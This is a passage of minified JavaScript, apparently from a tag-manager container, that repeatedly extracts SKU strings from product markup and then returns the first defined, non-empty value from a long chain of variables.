);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof 